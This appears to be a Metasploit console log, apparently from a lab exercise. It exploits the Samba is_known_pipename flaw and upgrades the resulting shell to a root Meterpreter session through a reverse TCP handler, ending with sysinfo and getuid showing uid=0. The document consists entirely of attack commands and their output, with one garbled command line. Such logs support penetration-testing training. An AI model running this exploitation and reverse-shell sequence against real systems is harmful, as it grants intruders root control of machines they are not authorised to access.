 msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.151.144.2:45231 -> 192.151.144.3:445 (192.151.144.3)
msf5 exploit(linux/samba/is_known_pipename) > search shell_to_meterpreter
Matching Modules
================
   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   1  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
erpreterloit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_met
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth 1
[-] The following options failed to validate: Value 'eth 1' is not valid for option 'LHOST'.
LHOST =>
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.151.144.2
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.151.144.2:4433
[*] Sending stage (985320 bytes) to 192.151.144.3
[*] Meterpreter session 2 opened (192.151.144.2:4433 -> 192.151.144.3:52906) at 2024-07-30 16:08:13 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                   Information                                   Connection
  --  ----  ----                   -----------                                   ----------
  1         shell cmd/unix                                                       192.151.144.2:45231 -> 192.151.144.3:445 (192.151.144.3)
  2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.151.144.3  192.151.144.2:4433 -> 192.151.144.3:52906 (192.151.144.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.151.144.3
OS           : Debian 8.11 (Linux 5.4.0-190-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >